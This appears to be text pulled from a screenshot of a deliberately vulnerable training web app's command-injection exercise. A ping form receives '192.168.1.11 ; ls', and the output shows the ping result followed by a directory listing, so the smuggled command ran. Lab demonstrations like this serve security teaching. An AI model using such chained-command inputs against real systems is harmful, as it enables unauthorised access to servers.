 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.11 ; ls Submit
PING 192.168.1.11 (192.168.1.11) 56(84) bytes of data.
64 bytes from 192.168.1.11: icmp_seq=1 ttl=64 time=0.193 ms
64 bytes from 192.168.1.11: icmp_seq=2 ttl=64 time=0.248 ms
64 bytes from 192.168.1.11: icmp_seq=3 ttl=64 time=0.278 ms
64 bytes from 192.168.1.11: icmp_seq=4 ttl=64 time=0.265 ms
--- 192.168.1.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3068ms
rtt min/avg/max/mdev = 0.193/0.246/0.278/0.032 ms
help
index.php
source